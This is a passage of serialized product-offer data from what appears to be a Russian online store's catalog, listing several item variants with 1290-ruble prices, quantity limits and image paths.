р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3719':{'ID':'3719','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990135'}},'ITEM_MEASURE_RATIO_SELECTED':'3719','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149271','SRC':'/image.php?src=/upload/iblock/f03/f039dddddf70bfeb7bb579411d6a842c.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149272','SRC':'/upload/iblock/368/36876c3fd410eb983441edd4c2139312.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990140','NAME':'','TREE':{'PROP_59':'85','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185435','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185435','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3724':{'ID':'3724','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990140'}},'ITEM_MEASURE_RATIO_SELECTED':'3724','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149285','SRC':'/image.php?src=/upload/iblock/3db/3db6da7e6894b222d59d604bc1897faa.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149286','SRC':'/upload/iblock/39c/39c81b49ea8f07dc8d2f9798fc8f58a1.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990145','NAME':'','TREE':{'PROP_59':'83','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185440','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185440','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3729':{'ID':'3729','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990145'}},'ITEM_MEASURE_RATIO_SELECTED':'3729','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149295','SRC':'/image.php?src=/upload/iblock/26f/26f0ed93c2f52f3d16e5cbebc12faaa2.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149296','SRC':'/upload/iblock/159/1598115098a39c92af21e33b76f44740.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990150','NAME':'','TREE':{'PROP_59':'65','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185445','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185445','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3734':{'ID':'3734','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990150'}},'ITEM_MEASURE_RATIO_SELECTED':'3734','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149306','SRC':'/image.php?src=/upload/iblock/d35/d3574ae742d4ff748cda9f3fc4858db4.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149307','SRC':'/upload/iblock/235/235d609dae3ba4fe3bc4328852a5e9c3.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990155','NAME':'','TREE':{'PROP_59':'47','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185450','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185450','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3739':{'ID':'3739','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990155'}},'ITEM_MEASURE_RATIO_SELECTED':'3739','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149321','SRC':'/image.php?src=/upload/iblock/aae/aae7128ea9544b7ab1d3b0a381050360.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149322','SRC':'/upload/iblock/dfc/dfc62feecd3468806dcb6a59cf4d48a3.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990136','NAME':'','TREE':{'PROP_59':'33','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185431','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185431','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3720':{'ID':'3720','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990136'}},'ITEM_MEASURE_RATIO_SELECTED':'3720','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149274','SRC':'/image.php?src=/upload/iblock/834/83400e86f24ba2f2f5d5127ddb54afe0.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149275','SRC':'/upload/iblock/273/273121769365cb4dd84437f6003c9f3a.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990141','NAME':'','TREE':{'PROP_59':'85','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185436','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185436','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3725':{'ID':'3725','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990141'}},'ITEM_MEASURE_RATIO_SELECTED':'3725','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149287','SRC':'/image.php?src=/upload/iblock/b61/b61e2ef250902525902808fa4daadd51.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149288','SRC':'/upload/iblock/e6c/e6c60694716fbd36f55c7907ecd8c5ba.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990146','NAME':'','TREE':{'PROP_59':'83','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185441','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185441','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3730':{'ID':'3730','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990146'}},'ITEM_MEASURE_RATIO_SELECTED':'3730','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149297','SRC':'/image.php?src=/upload/iblock/ddd/ddd6944a323dba3d9e735c00eab20e45.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149298','SRC':'/upload/iblock/99b/99bb157d785044197e5f252331173c8a.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990151','NAME':'','TREE':{'PROP_59':'65','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185446','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185446','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3735':{'ID':'3735','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990151'}},'ITEM_MEASURE_RATIO_SELECTED':'3735','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149309','SRC':'/image.php?src=/upload/iblock/425/42560934184e58fd6974981f2a0117e8.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149310','SRC':'/upload/iblock/c52/c529718b964609ed530658f0368a3eb3.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990156','NAME':'','TREE':{'PROP_59':'47','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185451','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 